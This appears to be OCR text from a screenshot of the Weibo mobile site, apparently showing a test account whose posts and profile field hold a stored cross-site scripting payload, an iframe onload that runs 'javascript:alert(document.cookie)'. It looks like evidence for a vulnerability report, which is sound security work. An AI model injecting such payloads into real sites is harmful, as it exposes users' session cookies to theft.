 iPad 上午2:26 2%
微博 - 随时随地发现新鲜事
xdtest12
首页 消息 发现 我
当前在触屏版，可在 “我-设置-版本切换” 中修改
xdtest12
2分钟前 来自快手
<iframe name=m src=' 网页链接 onload="window.open('javascript:alert(document.cookie)')"> <iframe name=...
chaos rule.
转发 评论 赞
美少女大杂烩
26分钟前 来自皮皮时光机
不要对爱你的人太过刻薄，一辈子真正对你好的人也没有几个，多少人在一切都将失去时才幡然醒悟，每个人都有脾
气，为你忍下所有的怒气，仅仅因为那个人比你更心疼你。
11 1 12
简介:<script>a
详细
资料
新的好友
微博（5）
xdtest12
刚刚 来自快手
<iframe na
onload="w
okie)')">
转发